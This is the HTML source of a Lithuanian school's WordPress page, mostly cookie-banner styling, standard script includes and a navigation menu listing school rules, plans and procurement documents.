.cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}} @media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}} .cky-modal.cky-sidebar-left.cky-modal-open, .cky-modal.cky-sidebar-right.cky-modal-open{overflow-x: hidden; overflow-y: auto; transform: translate(0); transition-duration: 0.4s; transition-property: transform;}.cky-modal{background: #ffffff; z-index: 999999999; color: #212121; bottom: 0; box-sizing: border-box; overflow-x: visible; overflow-y: visible; position: fixed; top: 0; max-width: 100%;}.cky-modal.cky-sidebar-left{left: 0; transform: translate(-100%);}.cky-modal.cky-sidebar-right{right: 0; transform: translate(100%);}.cky-preference-center{height: 100vh; overflow: hidden; width: 480px; display: flex; flex-direction: column;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper, .cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{min-height: 25px; min-width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; text-shadow: none; box-shadow: none; margin: 8px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn:first-child{margin: 0;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header, .cky-preference-body-wrapper, .cky-preference-content-wrapper, .cky-accordion-wrapper, .cky-accordion, .cky-accordion-wrapper, .cky-footer-wrapper, .cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 576px){.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}} @media (max-width: 480px){.cky-preference-center{width: 100%;}} @media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}} @media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}} .cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; appearance: none; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}} .cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible, .cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible, .cky-opt-out-btn-wrapper .cky-btn:focus-visible, .cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}} @media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}} .cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid #000000; width: 20px; height: 18.5px; margin: 0; appearance: none; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label, .cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{padding: 22px 24px; border-top: 1px solid; border-color: inherit;}.cky-opt-out-btn-wrapper .cky-btn{margin: 8px 0 0 0; width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn:first-child{margin: 0;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}} .video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}} @media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}} @media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/bootstrap/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/fancybox/js/jquery.fancybox.pack.js?ver=4.5.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/slick/slick.min.js?ver=4.5.0" id="slick-script-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/framework/sticky-sidebar/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/custom-sticky-sidebar.js?ver=1.0.0" id="shree-custom-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/scripts.js?ver=4.5.0" id="shree-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.maironio.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maironio.lt/wp-json/wp/v2/pages/313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maironio.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.maironio.lt/veikla/civiline-sauga/ekstremaliu-situaciju-prevencijos-priemoniu-planas/" />
<link rel='shortlink' href='https://www.maironio.lt/?p=313' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maironio.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maironio.lt%2Fveikla%2Fciviline-sauga%2Fekstremaliu-situaciju-prevencijos-priemoniu-planas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maironio.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maironio.lt%2Fveikla%2Fciviline-sauga%2Fekstremaliu-situaciju-prevencijos-priemoniu-planas%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-VMP-logo-00-01-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.widget .textwidget { 
	color: #000000; 
}

.widget {
	background: #ffffff75;
	padding-bottom: 0px;
}

.widget .widget-title {
	margin-bottom: 10px;
}

.widget_text {
	padding-bottom: 10px;
	padding-top: 10px;
}

.post-wrapper {
	background: #ffffff75;
}
.fretures-top-wrap {
	background: #ffffff75;
}
.post-comment {
	display: none;
}
.tag-blue {
	display: none;
}
.entry-title {
	margin: 0;
}
.post-header {
	padding: 0;
}

.attachment-full { 
	position: relative;
	left: 0;
	-webkit-mask-image: -webkit-gradient(linear, left top, 
    left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,0)));
	object-fit: cover;
  width: 100%; /* for IE 6 */
	height: 200px;
	filter: opacity(70%);
	transition: 0.5s;
}
.attachment-full:hover {
	filter: opacity(100%); 
	transition: 0.2s;
}

/** experiments **/
.main-menu .navigation > li > ul > li > ul > li.menu-item-has-children > a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #292929;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation > li > ul > li > ul > li > ul {
    position: absolute;
    left: 100%;
    top: 20px;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 1px solid #333;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation li > ul > li > ul > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation li > ul > li > ul > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > ul > li > a {
    position: relative;
    display: block;
    padding: 12px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #292929;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > ul > li > a:hover {
    background: #292929;
    color: #ffffff;
    border-color: #ececec;
}


@media only screen and (min-width: 768px) {
    .main-menu .navigation > li > ul,
    .main-menu .navigation > li > ul > li > ul,
    .main-menu .navigation > li > ul > li > ul > li > ul {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }		</style>
		
</head>

<body class="page-template-default page page-id-313 page-child parent-pageid-268 wp-custom-logo at-sticky-sidebar group-blog right-sidebar">
		<div class="site_layout">

    	<div id="page">
    		    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	
        <div class="logo-area">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12">
                        <div class="logo">
                            
                                <a href="https://www.maironio.lt/"> 
                                    <a href="https://www.maironio.lt/" class="custom-logo-link" rel="home"><img width="500" height="144" src="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544.png" class="custom-logo" alt="Vilniaus Maironio progimnazija" decoding="async" fetchpriority="high" srcset="https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544.png 500w, https://www.maironio.lt/wp-content/uploads/2022/08/cropped-cropped-cropped-VMP-logo-00-01-1-e1661926902544-300x86.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="header-lower">
            <div class="container">
                <div class="row">
                    <div class="col-xl-12 col-lg-12">
                        <!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->      
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-collapse collapse clearfix">
                                <div class="text-center">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation"><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1193"><a href="https://www.maironio.lt/apie-mus/">Apie mus</a>
<ul class="sub-menu">
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.maironio.lt/apie-mus/mokyklos-atributika/">Mokyklos atributika</a></li>
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.maironio.lt/apie-mus/mokyklos-istorija/">Mokyklos istorija</a></li>
	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.maironio.lt/apie-mus/mokyklos-tradicijos/">Mokyklos tradicijos</a></li>
	<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://www.maironio.lt/apie-mus/mokiniu-apranga/">Mokinių apranga</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://www.maironio.lt/category/sveikinimai/">Sveikinimai</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://www.maironio.lt/apie-mus/teises-aktai/">Teisės aktai</a></li>
</ul>
</li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1199"><a href="https://www.maironio.lt/veikla/">Veikla</a>
<ul class="sub-menu">
	<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1200"><a href="https://www.maironio.lt/veikla/dokumentai/">Dokumentai</a>
	<ul class="sub-menu">
		<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1216"><a href="https://www.maironio.lt/veikla/dokumentai/bendrasis-ugdymas/">Bendrasis ugdymas</a>
		<ul class="sub-menu">
			<li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://www.maironio.lt/veikla/dokumentai/bendrasis-ugdymas/ugdymo-planai/">Ugdymo planai</a></li>
		</ul>
</li>
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.maironio.lt/veikla/dokumentai/priesmokyklinis-ugdymas/">Priešmokyklinis ugdymas</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.maironio.lt/veikla/dokumentai/vilniaus-maironio-progimnazijos-nuostatai/">Vilniaus Maironio progimnazijos nuostatai</a></li>
		<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/">Vertinimo aprašas</a></li>
		<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1213"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/">Strateginis planas</a>
		<ul class="sub-menu">
			<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.maironio.lt/veikla/dokumentai/strateginis-planas/2025-2029-m-strateginis-planas/">2025–2029 m. strateginis planas</a></li>
		</ul>
</li>
		<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.maironio.lt/veikla/dokumentai/metinis-veiklos-planas/">Metinis veiklos planas</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/">Mokyklos taisyklės</a>
		<ul class="sub-menu">
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/mokiniu-elgesio-taisykles/">Mokinių elgesio taisyklės</a></li>
			<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://www.maironio.lt/mokiniu-mobiliuju-irenginiu-naudojimo-taisykles/">Mokinių mobiliųjų įrenginių naudojimo taisyklės</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/lankomumo-tvarka/">Lankomumo tvarka</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/elektroninio-dienyno-tvarkymo-nuostatai/">Elektroninio dienyno tvarkymo nuostatai</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/darbo-tvarkos-taisykles/">Darbo tvarkos taisyklės</a></li>
			<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/ikt-naudojimo-ir-darbuotoju-stebesenos-darbo-vietoje-tvarka/">IKT naudojimo ir darbuotojų stebėsenos darbo vietoje tvarka</a></li>
			<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/stadiono-naudojimosi-ir-instruktavimo-tvarka/">Stadiono naudojimosi ir instruktavimo tvarka</a></li>
			<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.maironio.lt/veikla/dokumentai/mokyklos-taisykles/pedagogu-etikos-kodeksas/">Pedagogų etikos kodeksas</a></li>
		</ul>
</li>
		<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/">Ugdymas ekstremalios situacijos metu</a>
		<ul class="sub-menu">
			<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/ugdymas-ekstremaliomis-salygomis/">Ugdymas ekstremaliomis sąlygomis</a></li>
		</ul>
</li>
		<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.maironio.lt/veikla/dokumentai/kiti-dokumentai/">Kiti dokumentai</a></li>
		<li id="menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4340"><a href="https://www.maironio.lt/dokumentu-sablonai/">Dokumentų šablonai</a></li>
	</ul>
</li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.maironio.lt/veikla/menesio-veiklos-planas/">Mėnesio veiklos planas</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.maironio.lt/veikla/renginiu-planai/">Renginių planai</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.maironio.lt/isores-vertinimas/">Išorės vertinimas</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.maironio.lt/veikla/isivertinimas/">Įsivertinimas</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/">Finansavimas ir ūkis</a>
	<ul class="sub-menu">
		<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1251"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/">Viešieji pirkimai</a>
		<ul class="sub-menu">
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/viesuju-pirkimu-tvarkos-aprasas/">Pirkimų organizavimo tvarkos aprašas</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/reglamentas/">Reglamentas</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.maironio.lt/veikla/finansavimas-ir-ukis/viesieji-pirkimai/mazos-vertes-pirkimu-taisykles/">Mažos vertės pirkimų taisyklės</a></li>
